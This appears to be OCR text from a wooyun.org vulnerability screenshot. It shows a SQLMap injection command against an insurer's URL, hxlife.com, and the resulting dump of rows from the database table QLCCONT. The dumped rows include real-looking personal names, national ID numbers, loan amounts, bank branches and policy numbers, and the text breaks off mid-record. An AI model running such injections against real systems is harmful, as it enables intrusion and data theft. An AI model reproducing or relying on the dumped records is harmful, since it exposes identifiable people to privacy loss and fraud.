 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/common/cvar...
G7, STANDBYFLAG8, STANDBYFLAG9, STATE, TBAGENTCOM, TBAGENTCOMNAME, TBDATE, TBOPE
RATOR, TBOPERATORNAME, TBTIME, TICKETNO, XSOPERATOR, XSOPERATORNAME, YYBCODE, YY
BNAME, ZZCODE, ZZNAME FROM QLCCONT WHERE rownum <11
select * from QLCCONT where rownum <11 [10]:
[*] 346000107, 120000063418019, 宁国市联社甲路信用社, 袁继红, 10000, , , , 凌
爱国, 安徽宁国农村合作银行甲路支行, 法定, 2012-04-23 00:00:00, 2011000077959068,
 2011-04-23 00:00:00, , LIS, 身份证, 366, D, 342524196111248419, 0, 凌爱国, N,
 , , , 2011-04-23 00:00:00, 01:04:01, 86341861, 华夏人寿保险股份有限公司宣城中
心支公司团险业务部, 2011-04-23 00:00:00, 01:04:01, 0, 1, 30, 12288000073780, ,
211610, 华夏借款人意外伤害保险, 小额信贷, B0000000000976905, 2011-04-22 00:00:00,
 10:54:31, 3, , , , , , , , , , , , , , , , 1, , , 2011-04-22 00:0
0:00, , , 10:54:31, , , , , ,
[*] 376000041, 120000073709003, 石集信用社, 郭庆荣, 30000, , , , 李士冬, 山东
泰安农信社, 法定, 2011-08-23 00:00:00, 2011000077963068, 2011-04-23 00:00:00, ,
 LIS, 身份证, 122, D, 370921196901015413, 0, 李士冬, N, , , , 2011-04-23 00:00
:00, 01:04:01, 86370961, 华夏人寿保险股份有限公司泰安中心支公司团险业务部, 2011
-04-23 00:00:00, 01:04:01, 0, 1, 30, 10428000122803, , 211610, 华夏借款人意外伤
害保险, 小额信贷, B0000000000976906, 2011-04-22 00:00:00, 10:54:50, 3, , , , ,
 , , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:54:49, , ,
 , , , ,
[*] 346000042, 120000113411029, 明光市联社横山信用社, 喻雷, 20000, , , , 蔡家
前, 安徽明光农村合作银行横山支行, 法定, 2012-04-23 00:00:00, 2011000077964068, 2
011-04-23 00:00:00, , LIS, 身份证, 366, D, 341182197603225614, 0, 蔡家前, N, ,
 , , 2011-04-23 00:00:00, 01:04:01, 86341161, 华夏人寿保险股份有限公司滁州中心
支公司团险部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 100, 12288000005410, , 211610, 华夏借款
人意外伤害保险, 小额信贷, B0000000000976907, 2011-04-22 00:00:00, 10:55:28, 3, ,
 , , , , , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:5
5:28, , , , , ,
[*] 376000063, 120000013713003, 城北支行, 徐德峰, 100000, , , , 耿佃吉, 山东
临沂农信社, 法定, 2011-08-23 00:00:00, 2011000077965068, 2011-04-23 00:00:00, ,
 LIS, 身份证, 122, D, 37280119720919481X, 0, 耿佃吉, N, , , , 2011-04-23 00:0
0:00, 01:04:01, 86371361, 华夏人寿保险股份有限公司临沂中心支公司团险业务部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 100, 10428000042700, , 211610, 华夏借款
人意外伤害保险, 小额信贷, B0000000000976908, 2011-04-22 00:00:00, 10:56:30, 3, ,
 , , , , , , , , , , , , , , 1, , , 2011-04-22 00:00:00, , , 10:5
6:30, , , , , ,
[*] 376000063, 110000013713059, 临沭县农村信用合作联社郑山信用社, 徐德峰, 20000,
 , , , 李守波, 山东临沂农信社, 法定, 2011-07-23 00:00:00, 2011000077904068, 20
11-04-23 00:00:00, , LIS, 身份证, 91, D, 372833197704225119, 0, 李守波, N, ,
 , , 2011-04-23 00:00:00, 01:04:01, 86371361, 华夏人寿保险股份有限公司临沂中心
支公司团险业务部
, 2011-04-23 00:00:00, 01:04:01, 0, 1, 16, 10428000072770, , 211610, 华夏借款人
www.wooyun.org